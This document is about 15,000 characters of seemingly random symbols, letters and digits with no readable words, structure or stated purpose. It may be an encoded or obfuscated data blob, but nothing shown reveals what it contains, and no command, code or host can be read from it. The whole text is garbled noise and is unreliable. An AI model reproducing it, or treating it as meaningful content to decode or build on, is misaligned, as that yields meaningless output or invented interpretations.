uS_epDWe9hr|xN5hO(V]wOY_xE^S2DYp~JEhUyO^Xn;q|u}kS/0ThV^V_iuEu0@JQ^TBpqT2}Q/e7Q/AwAiR6kR6|wu{)Ty(y;NEo({@x@|iOw|)dTuttp{5BWO@ELrpIwwX56eww;%KoE0WBDXVC4o2uuI7()5D~FN_ttxUBBEI0i6~~Eu&+N-NU7O~~BDh^hAx|~IeWyRWWfLuqS~})f~|kr&WUx(Wy-|h]IRhNVhiBw@@~oiNk|J@B+B-w^kA~A^Nz+(%dNiBh|}I&pUwE&9|VdYf(+TT^U@dBV&dU2o/}iAq2qBVV}@dqh()rdzyJ:hfJCTJz^:ie~65JJU(_OY^6^2)d:d;fDF9dd1E]p-zJEQAo^DSD/SeeeRxLOyfRuxi&9e{92||s&9iD_krffOAO+KD9s2}&RstCFfku+Kzy(J{:n5|T22F]CzeN7eVF(h{t%r]I65Y^qezF]Dw0nDzuR:uu-wW]AOhNpR-Y%zoFEBJow|p)7Ne_N5]Sdro19O-OLrp6hzuxe7(S4W{Q/:|O{yy5T_pIC))f6;N(6]]r^y-(V{]R|hnCne]hf{-A(Lp6q/TRT6Ts19zfu{IL{{D09nx22C6C}6YhA6xz:ki9-h504n-TK_^^h}O:ddNxt@s0E^~r|I-U(]rNuRD9&+s}}A4wLUJO2~zhru]E2w5~:)yJy+]F_;9V:2uT5uxr9L)A7dLI;w|9IDWL{u5t5{r;W:4/LyA%QDS2^ni9&625LfzYYTnIz{LTk{Cip5)YS:tnnJRs)OOXtIDCWWkSzRe;K7exk%%wE|:O4|EEpp;;Nh7@:6k91)~w{;K1CohDD/op1WwDrK2o@QX9r%76RuNUEW|4d4%eIOo^y%w9rINS5/s@@L_(e7)(fo{QE2ITEe1nKzYX/X52pR{4rRd~XwtkzyFA7/DQ&R%49TC&eeyr@rXp4&WVzNNyUCiA-q:CSe-}LusFpUudVpy0n)Bz7_:u~nFd}zd@hrNr5-+fDn5yLedQ{R]hrw~WoISQxwAeNYrzAoCNCdJIkR5Yh6EFEShD6wy5nNDzAsJ1|CwrrIFDuWoI/oe|C2(-DIh~^y({4^:(;Vr~94don0Ek_OV@;w(zQWhxu]0EODE^Wr]DCdL9tVrwpNI}WN|qis-]yhr@tLxyYLB99;Fd]%:oB-n/7ihsXrFSDA~Ih~pfuW(WIBCT9^)Wh|CSWtd+&XNyU-E|hW-FUkxt90zwy6|oW&LJJrEz~7^Q^r]DqzWy+IreIWyS0ruzd)Ex%@U+T}:^1Dw{0}Ck1^(T&Ln]t/OtWepkrw{z%;%-N^;y-XzTzfVOnO9e}+~fJW2u}&6zBQ&BAu{-EwVLSVk-rrThuLfUF&+Y4VOhwk9V6Eux(koXqiqE+fdK}Ox5N-uLLSSA@@1WOh7+-B&/zeQY5++4xAL]Ou+o0}BxEFrx]{4;u~frDRE]q{I]SzuDC~puzL)o6AE-WuV;Y0/S5x6tW24rJNViORU1ExniNW_yOJxr|]QzRquOIzdhiy{_IX(urY&5Js:y&-&6VxrKk5A}4Uh(XOOu_s@+WR-x@EyK}uEDI-Jrr}7Apr%6ErBUtYiIRIeO6n|&TE|idE-BST~]r2hzFL5LNuUuIhQrT|@dOAu1JwDqekEJyqXKA&s_FkBRn7YTVrt47{7y9XTIK|Qt+LOziouLNzBUNdph--zhT:U^C@Uu5@9DdSIWorq9k{WuDk]1+RRrdSY5IhOID)VhC;0AdwrwkqRhuCwE5V1/)sF)sNOhF1;f)ihhYWVT^-0@FtqNCr+KX9/K(DAxyEnu)(VuhwJ9rsR5zuEfx5pC+JE1p6pVW4|K0(Vqo2kIW0Y}WXYzdi}CJi@NzB126Qy+dzx^E56XuEiDs4+;Ir~YIEY1iSYKrCLA:uLDd_5YTo@79O;NeR0kX%p4}|{;C9f-}-wu_JJwLW-}Oxn:B-(NdAd0eL|E]^XYx~h5Tpwx}I:7Ck(JUB)zYWOiYsqN-|EX(FY/%26V)E@7SXwszE0:TL6;@S_S@Wt-FC)Uqr;DrOFJfOWVA5U|^WAwr1){Ix0X-(Fpu5;V0QS}}d:V)k(%L@F7Y4ABJhxsi)pF)&fE/%7d4LxAfOKF2SEUTFs6q5CE/|NDrI}we)Q@4VIC@R&VNLe(Se&~X@S~wKB1s-e^|V{tUB]w@Uup7]}hOO)I46WzB|p]_9iy9%0u9Ahu5iLzOu4|YpB_5CptA-I5Jh@IrxhT5VXK4qi^N%AX7s(&-]OpV9-]tq0F7S59(Ni~&FNnQ)&BUIDQ0OL(5Vr96riUodR_QUQ7])]r;h46nu}iAVYFB7~Vek&E]FN{JeR7C/NK}}~%wTe^%1k%FD7;f^;e74@42X7{1)QA]54]uXQ7yNFQp:FQ_Un(:%(QE0}RLL]V4{9Fy@s7X9EQFsdBeVo2Xo&+FIND{y:6dfO091VE0/%%QO|DAz@Q)Q4VAVdX4dt6V:+th-+k;/JoD@;_6nOpz}OU]]Y&7SoxrNxxhhnw:BIrF&dTpusRh^xyyesVz75^6^Cukh7^p])&)-s}&C/~etKY10}RTF///h(rr-)e9VVsCk/I{~Xy6;;TFTk;x:XwO&O{F5&{@WnF(4_5kqru6~CnN2k9}UEy;)k:k6tn6:@NsI~X{VqKQCsQ47X4fNAY//dF1{xk|nC10Ki{E{1S4t(1oIq9X)Qeoeky]n5Ipt)F(k})d9UVwU:drORqWF_UDe6JyW9xwNxB+5~yfJN:Kw42}56@:Bn~5YAS]J&]5}xroT)&NTSK6Ei:EWBY}:5/AC{BpF1@fOJN(1Jfk4pr:EqDxzO95qhfey{EDtBFR1}K1w}D&:OrBOnwt:IpB@fsf5@VfX2Apwt]&@WEf4/IzR~WpUN4rftrfni|wUV4wYqryWx0wX/~ANYVWY_Ir-A2AIiwAA7q;0]2eWX0A~kuir{~iUE0Y|exE+d9Yd12-O|Ri)CEiC;9A/Nki_~CEdREYC+kY:f2(tQ9N|B||CsO)KfBIqyoyT7D(5u}dun2-4}@e:Y}kOz~y@ioyotiky5B7N)w|VXW|&@DuNXSus0r7ARw|Fk&idwi(2:O(Kr]uKo]I@U4&t6REWUSi;I&rI~AdIfq&BO9f0}&9B~}wxpr/@:pA6R~B9dCDxs((pOrW9)UL2VfzrxOL9&ID60kpWx7pr;+0D9zp2-y%WwnuAyLzrtq{pN1Sr~1SW_K@r++DWLFOW_s_r(_(W_Qyp@DI]BhxEpuyo]oFx/|I9pU-9hVR-Wd]p&xBD/-%Wz~~CEVo44Y%W@wWES2]pi~NDWsTWN|xExJ-BO}]2O}JSO0LrIB{r-B{9WAFoBAQ}ONyW%~AB%9UO/nk+wok+rBJ@Ahq2yAU0/:fWBwn}U;NOBNn0}Uo0]&AS02f0si}wi)pihqiuC(hwixLh6VIp-;fE}tDsWF}]S^~of&LodYOS1dQo{DArr0z-6@pIf7n~FhhIf~BeQ0TW]%}UB5exruiKfJwYB5oBrp&wrrq]6+CTrxVW(Yswzruw6ro)z+:)u~%k]5:Wpo5]pY5rpz{{A5Q9A|%XA7u;y]kIxyF1pCY4rwd/^VfzdtdR^N0~p6WBpDWzW1_p;x0-]sRJhFAxVNzJhA6Lfoo}dwsdhVCyqONVhnC9Unw;q_2;Y]1YhR5/Bk^XSkrz^]rsqOw)xU)QrrNuxdJuq)u+qO6kUR2U^e-)UqUwNR6id)%ihx5qY]+A~4LLfDYLEOk5qr6sWJ+xSJ+]SOdN6~6uEdyLy0C6zi4WfNiyyJ^B+uKN~NtB(kwIx]|1;9OyA;5BA(L_]QT~A_nEq0n_7/IndVfrXq6+F@;L7ruADD6B}n~WKprN1TBh/A6Ikox:hp6_J~xp9Wr_+T9D-Ipu;I6:TW;]1J65Kk&{E@)tLwfskU6@Lnr@%nuDBDrsdpO&)IO~Ddr2-IrhJpu1eWpOIUi9RntY+Dx%SICAnI^NR^yytwi;i^^x2V^e:BA:^i-_po^IwSy&sphVo@&]uru]rI^JJnu]urr0XdJE4KJE}zuE(p^^QDuEYrJ]AKu]uzNSAdJE~puqQzNSfpJE)zJkIzJqddJ^:dJ^wdJqU:uS7IJq+z()X+-5JJh|)2YJ-SNy{JNyw+2y^92yoUkJo}zd&R+niRSfCSu}Q@2AJ4V2C]/oBw-wB^q4A0TE9V}@)}h2E4VIr^BruAOrxhiSNNOuwhJh_TI^2OUTLoO9ozuIry]IR/ono)Dr&TNn/s}DpFhV:d@rNYDrz1DW^U{T@SL]k(ORox:^LzTpqhxUUS^&)ouV4/N-X~^WF}q:EUdp(0_d0fk:+5Wp{]EKKxfzz{pDoqz+h:YVEDiCrCrpE0;qd;NWyA(Ty@y:/^ku94:q-Q_2:UQR-do@UwxpBxz1uJ%pU^ytrW^1rxxKf5@5uV^:AR;5u^(tr|kKfRV5E9z1]IytE(xK(Y@1E|_1Et;1WhxKd+fq:skACx]9F|AhYYOd6+OJ9u^&zN(JTx:STQkUT7rX{@)Nhxox~)X(Vh97:Fuq;097JzK|i~KV~dzyi]X9f)@KOrB:Lr|Ax}||x}2^::hNpEI2xY0{BurixBQ5A0|9YBSzh9{yS]B-Y5AI(kf^xz^0;zK4kzUX~~K)k+2L;+U+ipTsOo4ROzpeF5w76p-uihx)r9k)rC@t:oy{xFWE:0dRz_W)x_hiSy/NWzY/rht0:n_nNhz:rryROIn~U6o^Y;;B6;x9kwQ&:wNOpC6AA&Wofye0Ou{uU)xuLEd6r]_SL]BLx1_X_1Du_{_Q_1A]x{RN_1Ty_1X6_{4N_{4X_{Dq_{|0xRfy:T_o^)wq^2Xtq{kQ^2Nw_4;LLJ9]i9B/e/:e;Eeq0-U0E5Fx9:5Ur5wDOrOF@dO&Q^dz0qV1|]V4_TOBy)rXk5r65prDE(u|orrpU{DxLrrq]pDWO2DNO::qVruo{0r_U+z%hJ&(nuFJO^rESD:%TiF^XtFOAIrxRAFR%]x5{zf1Xz7sY);(@6;d7rBhtpxd:Otz:Wf5Tk&@~SqXs]DRwW;DqI5-:1_NFzS/}tFuO^wTed)UR)5h9Td_6pw6hoYWVJrfB-7h{V7X}E_6DTy7h:p4YK5Kd9V9)d]qzVICrSLE{IXEJpr@1{uk:pu2r{RsEyR@5IR^1LRS:puE%rRs2{RouLrsL(T9qLR0QDT9U(XW:{TWTLTk5r/{Cu%DI)d1W5]WB9hnX6-1@yn)zpE)eYVntiTBs&IDe{@KsT%1Cf^L:J4toY_:EdYpV_X]_sJsF&Ekfe_T;D2z@:Xx-:or-rX]&r1rN)Q(Lu&yrz7ywW2y4W&ywr|yru5rr]Orxz;~uRo1V5ih1:^VSU09iDpr4Ap-9XxU{htyWV(r&UyOOF1rXQx)7JydT20w22fAK6z];:YyNhzU)}]d0}n(enfAV1E{~xCz@N@1hk/tCX;12pV:+NXwL/Wxkx:)S:6]AdOWWkW{04z9qrn4w]rK/SYd;N@de{]FWNTA64Y0{w%1FBEyfs&yhTCyp_e(fK/yYk/NzE1y--Sy(s)7{wk;w97W4W7t49|KwWiSr]I4sBR7XWh0D]7f4WXyLEB6w+qWTTw@q&@d_)YJOO2RDdB)yOVR@%i)-EUI+2FfRzqOqdUh-%{k~)f)dhu_0wu6erD64yTC4&Wkwy({sy(Is&Yis&fAs&YnsyYVsr4rDxrwT}E)D)DQk}]qRJ})A%kL4NE+By]4rrS]65oS4;]SrEq~;r/WYLD+5xKN4;tI4w7(yF;]VpQB]k2)r+wx:o):f70p:uOsu7pi|EuN@o@q5E{&XIoz5E/F4EVhw(ET0tw/0hKL:n{rL~FO]w{t5]C&~_Sd7(44yWSRp)]hr)K]h&WR@E/X-d^^Sk|%wBzFs/0C:Nr~CD0_CQu;dFs_dQs_2F0_0fs/tFs_4fsXxFs2_(s/5f0%9NuETrTW/{TWOLuBRru~_)d9qz0F^1sID2L}OQN~oBoiA2^R~Y:f_|uzxEUsV^O~DKr1Dfr2{Q@Wwf}s)N}sTQ4WkQ}shf}DiLo6(_@9SfuIry_7;5rqftID2~kRV{@NI]~u2{tB02)UAQrB^rofV~F22ru&op20@+rp7ruUFFdDtz;+%446_{;(wKtxR}6Cy{B/Jn6J0rq5}VBTQA&K9r&K7oD1%FqQkoO-4t5I&r@}d(AI_N-A(}0~1xO6Yo_iXO41NW0~UF:O_SFY~J-X^K_JtSez(TedL2/4otu0rtR}CdUKB@B;r:wf/R7f{X)foOprkfs_2:9Y52tY5L/Y^Y7_552Y:2s_24tf/17(p-oN/%tI&2sfNRXyh;7YuOJ5}If50+|2r2Dz6AQBsYD4@(_F-UOy5F%T-91f)x9yrp9_0pXF7|5_+}1IUwr;y_|_+R4Y0JwFCB/:sY^5h0nSJt%ws4N+E9Ok666Jy_yCRw-ysWBIS{(k2Lq}}^6T{)Sr~@oE:I^t-ySr(yrrfy9CpOyruJVTw}O~%(xzDqCt7F5;BudO:KF6TLtIkJupxO^kFSiA;hE]NSfWOd-rrCwnBkyzn@zfuk|+;7x1q_Cfr]WK+5|5S|tfRdSe{uBwRAB}42zRpxA(w(WJ)]hY1]&KReCISQqI~qNCfCAKhq&u5Y~ys76WDu]pL]IixDAo{xBzw}V-{x~%w}A2O:rsX}-T%D2CKRLU9@kkw}VD{]do{u9nX@(J/@Upw:{xs5/:skI+sWR6L]_q1+q6RX:z7+t9-xsD~rF14Vdnszu5sL/Y_%9/KFD5D^4C1F}~1&Ri4&tF1FYK0x~B_01(_/Xk&tICJx};fU^UA;X_fT6A-r1hn6YrruY6wX}tB(xLBo|U7Xso4t@VeU&+wS&tx~U&yfzErEwyr]i+x@&yr9nUrz%dk+X4:z/2^L({LF|JipQdDLU(~i%X4R&O|R)Y7/f^^%&@yBirrr-kDYC~:K{FO:wn1/{^nFR7+ens%%5q:pr(kfr}:pwhBkxuqYWOi]kOVW6iEhx6yCwJxewOK|SoKe+Jy^CJ_f+JQuOxUuJzVq]:IO+Dy0rDy95s09L1~%FtYo_9uD~Ef^kERBiSO-REQeB]rO~{DO4L/I4{4|~TCz}L2-TAu^UFBOUF5+s(5fsL5+}N9V}hC9B]+y{q~BB_nzR{f:Q]|uBEfE6;|xQYOAIAOkuTJ(n-:kIRO45LT-dkYk2|0UzF:RSs]C6W}@eOOyK&k~TUxt7+hykBt]ih{DI{xy;)N^4W{fx}i(LYfhz}Ysf6sUu-(yB|+kqTpf/0:0:fNf~;ryWuJ}}okr~uJpXV++0:yOzD6W9|L@Irr;9W|poyE@IIWrt]:0(;kx4-(NkTn(:+6ERpB_k1pWUOxEykESYUrOAJToyuWTYIIwf6kpu}Dru61wQ(+xy@)yu6USFLT6y@-+9fJ0DNk^FYO;Ep40-w]hpO|dO^%9shs)pW9-WpDEuTo(0iuuWCWSTyu{-DkftqYdAzShhWUw6)W&%6]6SrpFk5|SE+/CRD{un2QoEU~u_sFwW7uBp^iJ0:&1Q4}QEpB:]zq~JJhTpS;_+k|ttID(:]r_(kh}uwRioEyyuF@pEEIu~1T~W~E]O9w]hRQK%k]VwV|ouO76)e%CWC2/Lt;N;Y)oDO0U}RR~WhE0Y;pyE(%EpDEkQID4wR|_neeEeX~WpIRVxi}-0E]Nt2CtpwoNSW~E]E@BJ&yUVei~qRVNhu+zzn]n0S(SO(^(qhNf@~(5uiUS]uRwtBkk2&7Yx((u|/&U]+QV1YSB2}]A]fAB~r4IrxQ-d&BAA6Cpo~BS-;qu]qq^O(&uV^RN{]UJ(F9}Ddp7&wxr9i5-S(IrYrSVk~fWDtJ-5tI:UhpwSp9k~^V^rdrUxnRRAJJX^Y}^IkYq-VU)uK_}RJJ::FskIp%16idd)12n]JRDRuz9kiErfr(_W((F}TAWU:dSS2VE&97fYT+DQ0N11Ut/N}o;;-ppr95J0A_W]F/uiDpC(Fu2{xB;Uyt+xeFnEp:rre52&{IuuL]I2teoWBLFwyDxq+~I%dzkS^OyI%ET4||DRLJE&;9|I4piL&Wwz5%~o4UiizE6]e0pLsyT|%p(WoL0Y^eC4]pqCUBXywohCR+EeqkSeSSz9fxYB2:(Qfd0Be^TT@Rd+wdK]^qBBBU6LTq~EC;oiYue(i)BA]+0t5BB4BB}@xf||/E+d]N|{|^AA]+NN&hAp4_AKzERo%6ITDnq]~rzA&|qpuR~Vx:Vw+pi(]Ud295K]puTxYrx:~XI~By-+zDDp}%ui&)-5tIXRLwFSY9zRI714_-5&+^A/TU{51n6YTTTOxs)1t;XD&){U{~k&K40W2T5)Vd]wtzY_NK}qou4CtuSB2B6VWYfx;f2Unnshkhh1sC_R{_X]}nDqQ0hKifi&~|4~|zzzz~rRi^xprO)O;zr]VL-RrIENKx{ISEU;}xBEwztupBEr}zpIL^;p-]J}kRqACp~w~D&LR9iIkAwYIy])EdwzT~w9CF4^Ln%up{^4rp-{L6he+6RLCfOnVJzW}k+DSESkRwJ~4QKpOiIRWI2Yxy:&WL6}01I]DzRD6f+:;t5&Xd@rL0xzB6RkD;Vyy-R@SSJY)N|s_)S+KWL6^UD&]I)xVYA~7kJr-twoKry~1px+dOh+XQ{9N60FuE]hxrzWWhxi@UIzuoJrr%)(ErAy:Ynisq;BnF6xDQEun(V^yo_Os+uE6nrr0i:-]Ao6~0&(wV1V)&iAOy~|;OESz47U(U&01:yddts:%++rwVJdIy;BLyLU_Skrto5]X~rL{45zUN(op5&Wy+A6riWDxN@yz~07]r%/z9X^Q:~qsSyo|n{^f;({__&DN1|EXnNTht1kdrrEV6urQ)|pzVWJ{IE}uxyUID&F2piqrpqy6&ho07zyuEW5Vr]xLxuIWL)rWokprIzVrE;wdBrEAIEDR5:BuoUnzp;}7w~Ywxuki:CDu+pr-Lx1iz;N+Fk;+TupirSB-qWTJ2/kIzx~T2Kfx]rT~yU)1YEDJwhfSIFw]z&Y6(T@_@Jf7;|9N}WAdfOndV{_kJAFNzrD4A](5TI:]C]^667pxp6de}IxT(6S)dTqB}J@SSW5FrOkqihxJL-I~NVBEqt^6Br;yCS+SB959@ftJIU@ryJ1Ix|BA1przs6IhnYddXd5AzTFDyy1@dwXy/r~&hY%k4R~eL1]O|^q{AytVR%YdsN/yKVOQBVQWzwkY}RtDeify/s0CV%EzrX7%]yC/0xALn46pfpD^&7;h9~9SUrokufBYw/zSUf6qk&p&94oSrxTFzuzxOpULCpu2%0WnBRNzyB;Erwx0iwrQ6+rViD:EUJ/Dx]W{qwwiI]:Bq46t;e%:D7sf6hC~JpBU-%:dq]1dkx^/ky9%9Cx7RprOALFx(W/Fi2+%w|2UuDspK7qD]V_NAi4eCBJ4dp|2i:kQ%LiFA]))BJ&-BJS{-dJoC%y)L0fp6)xhr~6&iRp)Jozqt+yWxnWL:~SuRu]BwI}0Fqx6@(oL]Fe_&+_OR:rsLWDIDV:0hB~XdTFI_45id)@IsD|pxY{-0_(ISr%22kFtfBq^@r:f5)V;Fs2k94d/((n{QB|sX00}n1qW_WuEh27;0x)6tE^~nE]eY(noT&Yf6Cesr:_2TyLrI-KJ;7hS}y-h94Q9iJdDkk59YxEV4Jt~~SD7Q7UNuSkNp~|Q]tp7iY^hB9LyWLzq55CI)hO0;6R4-KxpB^49u2{IpDE1T~B6iO^hUWUV6FdRsxu&/wD(NWEhBr-SY_V767BCTuByCW-I%w%ND(92k+1&)6fCNqRB/+xq~orVyO1^W:NuN6I]oVB-DQT&rdeprU/k)pARiq:)f4CW(&7F1]h9p+~)oxOOnDu)TdrrQNdtz|;&rV9EInrUo6sA4L-_-StkzBNEuAx]unpAU]~LT}I%O:y1L1]sw@y^5V{@YuhdRhX~U)(/oqdskCnq_kQ_6%x_}O7%nUr{p5&purC2(W&VhyT%isq0o;W~pQ42%]nssk4AY/CpyX~~//yp:B^NICt5E7hSq&enK%5prXh^;](N(pr%6wt-46O+EJS-;T]L:0dQsi_q_B}1A_prXsyI%iWOe-R_KXLieew&2ITNCyA:k4AnsDdf;d@F&VBwVI^;0y^:ChF/;wK5;^%FFh;WsqU2h~I@T]O:K1Rxfk(-Jh7;{siF~R+^4BA7V^1D)IOx%^dhtf4FhBRoiUofxe/O(n2k1oiLB;Eh{r&AkpptL@WIWuLxi^e_7R|hk@T61-ruQ(SWkeCNW]UBFxz6E1ky5x7z^e^IDFd4SQJ2%@und~UsDVk5AhU0~9tz{At+shU2XVpk0krEQ9eo+Ie}9&eY@i9fdE9fKB9Ys~/Rn(N@^;Q2VIUqTiN^6E-E0&zwxtOruOh4xi-wx~pu/o{Iq_N@:^yE%qA2uDOq0rRA@(NRiQ-rUu(qwzD];xNsC:hVy00r(BorYp~DENW]W:0pQ:IEyXqENx-D-fh&S^B^wI}22BN2pU}AxhJTEOBr4UApQf;9h6dx_JJsJ%L]IfE@n9LIIYUOf@YkK0JRi}fsFtS9FOF9FEW|hIo~rpOIzW6WpzBrrC(6pNW^N%W&u@rseiAoSt~s}qQ]|L+~EqEIW0-k~+ODrzOr+{+&K-O62qN}hXoIVYUuf{(rEx09nFORf6SD|0nst;us;@oodK-@dAI~5yJET{hEX|I60Nke{Q}6WQF4I{e~rL~TYrY1drENh^QINOEkh)AW(Wn%NNzEpW+Jpu&W(Y/_W_1pN@WThJK%EXTDB7xJu&ye6;{9p7{r~r}6Ar]2yrx5zweWppsRd9U+uXI^hIB6N5ABEkF]Uo(Byw|Lpr|@h{D@Uw%IALR+-yrzUL+(Awz^I]Fhx9FTNF{6Vk2^f~}(-yXnxkB:uI)+6i)w69F7uKz~U10VY9iku1N9q1+T-B7LWzyTr|IQx|WwrE6tIxWNrE6YpitqyOtRBA7)Eu~dB-q^6+(OhkL;roA@r9ufrihDIx-)rx-fxA&F^AIpSxzXx+EJfAzer(IKuR|SU%O&N%2R~z{nt/V9~Rr&_Du0^I7Okhi56661iwAWoukt;BiQxwpy)xiQNxew/&7Q]WC(u6k(0Wpz|hU:dufW;p9hn-CYOhpV~seo5VC~@ofUzV9XT6CXp|96yWd(C]9f^OCY1uxk19ye)ud|Wo^DnwIeVEr:hpW):U-&9WB9KpCKh@rxTnd242x4S4wr;+rS-o(rDn)IpU+0X-h6FE&}7ONut+&}yO-A7oBf_@ySFpBISi)VkOS^4-BxLCBRhpr0:ph6Fw2_1+ryEn~)F2h%f]2TwkBW|hu1A&Y@/phs-C6]-RruYIuwopurkpu0trr0WpuxrrETrpqEiJrp0:qxo~EInR)KI0rW~h/DBDx&sJJh~kL-qAk~zWurEYEr-~SzW~(z+fxI+6dBpKO|U-DO6y]ukW0pu2^&k^iu-(u@&wJWJFN2+@oIWFS]h1WxO&Iu(_09+nk~pXRn(RJRh9h~Y1oCX]W4@p-|4E0hqVKOxtkV6I%UCNKrVeid)0yK)}ro1piw/5DK)5O~KU_U^Anh1BA+qeUR11LCKkpw1p-U:2YBod-+S60W0J:WzNr+FnR|uLJKC/0R/&qIOVLr1;Sk9x;VsDxVinEW7{z9rrVIQ/]@XzV~A]o-|;6VNrW-)^iA{IJSy}nwy|VVD7A-&]~pAEEpD-kVW)KJE6KUn6;weyI9556Uz{_JW&NX{qY}W20&Y7)}u_Y;67_|fAh&yut|rEuKO9Ypu-e+rVIFx|wN:pt6OE;Rrut2O|Vp-nN]rs-{~k5quVd}Biz_rwE_Owt_:6JFIiO^6A)KAV&1NVVEW~kQ]C5irnAKrxu1:C-X]S^1WVBn-r(|]T9{rkt)r9eRr:fJkSfyEk|iO1Lpzq4JfDLLIkN^Yq~|(u(q-)VXOUDS;yO5Vr-p:rUp:UUr:4t^LU(AO/(]O/{AzN^tSQ@%;NKRI_1ekun_Ex^|^OY0:;7DJJV5YdoNidzLxOxK;O5/^dreiO{oi)4hxJ+KuK-Vp](INFE+Ip7qu_(Rh|rIq5L6U9:OfY4RSskU&/Wt&@uqwDd4qE:Q)nSwF|w/:]wEnwuVdpuETpuLRruN%J:1|@YY|+Bw10:Qh@S6r05k4o)ion]u}zYQysF^y1SoJ~-6:@YRFD7w}nO+DC]FUzr+UT_F7KS0;DOrdK5d01uwfhq~/6+isR56OIu7rz5}hJq7/zA614_o{|XudK~|:@A^]4Xu|~I6eEBDBpuk:nq:hO7:X-6^TDzTsDr4}pVuB5iSXdJtE4V~45iSOqi1;B|yqCLpiWkK@]ptV0k|y)JXr)X@BKX@Kd&ytAJ^@K9^i2CFqu|i--f7(1F;6Re-~zCO%VFkt99WedCA^2fY&wp^q&yrKIu~y{DieIp:t^/KpuFyk~iSuup+F)V}]WOwE1Tw9wzUTRnsO9SkQ9ExirFD4TAh~@Vz:^i:OBSzL2rpQsT4ypAB;T^5(@FrsQIxEQ{Tu&IkxK%JkI;spQRtC:iI%2F{|;^IXR^IX6upf%-+xVi9}@;tUQ;+NtOV+wy&rUyr~CWINO|ruJXyd(p{dqdR-tkpuxDr]:7tOy_pCURWW~_O6yxxtrk1R(QwA_N)FOJi&Q;LpQqq-1x~ECNuA+Iz0kY1rEpWOzKnU}I~7&@De&K1rV_K~/DI&0As/h_o_]W~p7IuSrk]XO^1nEfT0Wi]OFz1%T9t{XV{FDY5e@V1|)D1%]^h4i+WE7dw5OE7Q}T%EVs@|rnC6xT+V;+KpfDNA%zSrxN4wNxsrwx}wN0n4NNsrkz~Ok9pruEur]Eyxxdu(]+2u&OzrrJ9r]I(w;+sx7tIBskUNK:QUDhdERf{IyW4yyERz:Y]yB)k_::Yfn9+)wA1pNI(;:@1u~]kqwBqx]{Ury{YuE;NWrn/V~iUTih4_iOoYk1eSk6;_Y_J-t{uq]A0D2}NfhYSh175rBWKTn]p@WiFEr~JEEx~u%dO4k;5s|)N4k;:09y2xFUn9|)OTpWtrW4KEx7yRC7:T{p2~V)IB@TJFV7_RCD;FV/qJWzKExtLNYW-w|S&DV)NSu+6FTrqxQ~NOxrWpY(s9/rdE0q/;2i_r1T5)|61xO}J@uC;65X5dRT^:VtzB~T1y{@x@tXfC)r%OhJCd)9C:)9y7ht14{U4^1@z++kU-nxWizfIYyDruwdYXOC-FrrF({@:~f@FA{uFTy@:hNr6T:Oqsn&zW-@KzoF~RK~~p|hsx-R&kO(E6qWw]qrK{^Ndwz)&tEF:f@ruipOfy@DD-N:{6VI4K4BI4fw/tDYEE(0|~TI6+n0)L:0^ioI_7Jx4%62hEiRi:+_x;Nx0}-RA@wS1e9(e7+BE%q_BOuR2QO+QzdqJFw}w4fs/1Q0ndT0KU55IDz5{%R6EXQ9rutTWBL}-9y~VNCEFku6]6Uz:W-/DB-/hr9-NehuQd^@;E%z^V}Ed~2w)+nY5s2{IN}S~fzT:~SE]^L~NY0W0_24x_w:)oEYuF@~64&Wh:dEi4T%o_AyYiw7fp4d%~hTFps@R0z4Wk+yW95E{wxexQYSrw5L~4dYusqqyTOx&&Y-1|X{Uq@ordSwIi^)YUrpN5dkpkOX(@55f::9I]fKI]_OEh~Lt&2A2CozWYkDd]{5FF{{O7kzID9ud:iLTpu2UxEIIeOnUEe(Fw}~f0Uu]+urrBywdFNF]%|U@RiEuwQ@Vk1kFWh:)Ch7I|CeI4@0ENi&kL2er_}QJF)(Q+AIU/1kf/s:)qp)rBNry)@|I-0SrwKe7%K/es7RN17/E@K(q4p~YSiO0ChkR9AA/z1RtFY]i~D(9r]WYx6FnFWBYri]Y:1hQIiSx;FuF5h-Bs+W_o5@AL&}_F+2XIwY@rKJn;S~{:SS9BrSJktoUFDUAd%Od&&;}Kr(ndyDohy1h_4I~K^r:wVX4CtieKthLs-^_^42/SYFsT/{CnJ@Ry_z+6uuO4r+epwIeXUkArfEAw^xow^}o4d2syVuL5^(u14:is2)qx1+0rkX&2e5UfK(OC)o7^kL4w|4wxEuDB;TOSszS~oJ@-2rQx}nh^]+:B4}_SeFVJL0S0EX0d5^xK~q2o6(twfsosYUrCi}X-tK)^YCF_Y:Q1/KLCQK_TQxODT])i_0XVn2/FUssdw]E^pOu1_0{A;1EiFR^Y(RFUK5d4)Out_Oez:EF/|EVhiE&upkx2fqEUqE-pSqJ67ixxDE@T]54ND~&Fp]J+LL;E&oJLBeNi)}2LILdLXrEYKJ9i~uW:A]nxqq/-&X_ItL6srkfew}K4L%Ko(UKBunr6X{Nq1/t0w^Bi;/y:7o_6u@e(5p~N-{~V7eUIF&9IReD2Dr}C%nI2pt6tWnUu@xe;6fU9N&yS~r^~%4VdY{pFDu^n%L;EsR0zIOCW7nQ0(up}K_sp;x9Kx7pDyp^~%6WzkhrYwC909wEhtwI}9B]+BiJD-BxpO~0iC/@%qAp00OKO0w&uE]kQV)0_qJAupBq+I_}+:_1QIAE]I~wi1zyw+X0f&~k%Ci1+V019i05k}@B7)zup-NJRiiSYq];)2K;2^7p7F1p7OwreXQr(2(r;C(9uW0})~7:-]Qy7ps4ITJnr0BEp^pD{Yr7IIWxxwWSBUkwN:syp~o0Vt]TLi0uNr6urQ+qNkxuuuxrphIsCWQukxUppAWYDyVWzSnnW%hiUUO|Iw+0o]W~|-^)]0RhV2|:Q(O|]pD+BSIpWI0yJ}OFYX9r+DoWrwuo{+EDxDdx9ru~L&rqOS@)y2pQ0yfCWS(AEs~WpQ]DnLxyTq(+KY6uy5&OTExDy_k/{@7Ww)rDrrrD-^U+drA2N24J04-{UL^IBrtTRIY%^R_O759p+pRnoNV4U)@)AJK/ohoWfXt4%r6/r6WOy&o{A]zy%pXeqDsQr]F9&~OO&fuy-|/kxYIE~swYx}dyquX54n{4S0wE/_Xw}4Qh5L~]hrX4KIyRE^26EphEwt/pkEE(EUuuUO-r~hpzxpkT:(DyppErK66xx;]y~WBWAI-LS~Uqrh4hy-dktk+@dE0SrFRdTi-pe;}k++t(-OW%y_R:upwuE4/^Wk+_~yfVW@IrdJ4|-(YOyu+RKi-oOK|+1CR440VWk;]IfrV({Q5_DwRRt~%ke]Ir]]pQuuIs]UTIw/fpT~rE~YAY~^~swkKfk)&%qhn0SJO-~iiRkpU+WeyW9pDKr01~|BEO:I(Ir(AfWDqdN|~YOOAE4NBzSf|@&AqAU)7|B~A@zAff-ExU4kqpL&1+]rxr2INz6xx_5]q]Q+&ww-ruL-QhhCXx-@iVk~7(uk)zdNQhqd^9Vk5k6CCddVd:2}{yN5}y